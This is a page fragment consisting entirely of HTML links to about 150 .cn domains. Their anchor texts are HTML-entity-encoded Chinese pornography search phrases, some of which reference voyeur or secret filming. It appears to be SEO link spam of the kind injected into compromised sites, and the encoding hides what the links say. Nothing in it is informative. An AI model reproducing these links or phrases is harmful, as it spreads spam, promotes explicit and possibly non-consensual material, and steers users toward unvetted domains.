<a href="http://sdbzj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kevf.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://offerbrand.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://shoesec.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://ananlove.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brand-media.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qqy8.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://csucne.cn" target="_blank">99&#x565C;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x5185;&#x5C04;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x8D85;&#x78B0;</a>|
<a href="http://metalon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://gsyxch.cn" target="_blank">&#x8D85;&#x78B0;91&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://plantool.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxqmnh.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5987;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://gdxyzq.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ygkj365.cn" target="_blank">99v&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://yunfale.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gridfilm.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fskeman.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbki.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wazuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://faithradio.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://fdlk.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;VA</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hopit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x7535;&#x5F71;</a>|
<a href="http://shoesec.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bionmr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzbfjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbdcy.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;</a>|
<a href="http://haosaite.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pdsdata.cn" target="_blank">&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxnhsk.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thinkwellcn.cn" target="_blank">&#x5929;&#x5802;&#x7F51;av&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://11d31f.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chailuo.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://emolite.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6709;&#x7801;&#x5F71;&#x89C6;</a>|
<a href="http://czvl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://uths.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://hgxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boyuejiaoyu.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tsingkong.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pihms.net.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cviem.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://rouzui.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://edle.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;xxxxx</a>|
<a href="http://hnxinan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://086xx.cn" target="_blank">&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x5185;&#x5C04;com</a>|
<a href="http://laojin.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;lutube&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m832.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://10px.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://piaoao.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://qcbxjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxjiayu.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yesweshare.cn" target="_blank">91&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnyzjyj.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://luckygo.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://95keji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://konkaa.cn" target="_blank">&#x897F;&#x897F;&#x8272;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x4E00;&#x533A;&#x5929;&#x5802;&#x798F;&#x5229;</a>|
<a href="http://kpnlr.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhunsui.cn" target="_blank">&#x56FD;&#x5974;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vw13.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhongnongxin.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://geshandi.cn" target="_blank">&#x5185;&#x5730;&#x76D7;&#x6444;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://mbkb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x4E45;&#x4E45; &#x5348;&#x591C;&#x798F;&#x5229; &#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://kvlc.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reshi90.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://ympen.cn" target="_blank">&#x556A;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hckr.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x7CBE;&#x54C1;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://69ba.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ujyh.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xijinyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://uths.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x65E5;&#x97E9;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;</a>|
<a href="http://yw69.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://hotbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://qzzy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://llul.com.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://berler.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://lyqjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wslim.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jgsws.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://yh512.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x9875;</a>|
<a href="http://antv.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://qouj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://rousen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://wztlsy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbdv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zyshcqd3xx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://medicer.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://huyd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zhimahui.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytcf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://941gou.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x5077;&#x62CD;av</a>|
<a href="http://ycxedk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://ysfys.cn" target="_blank">&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
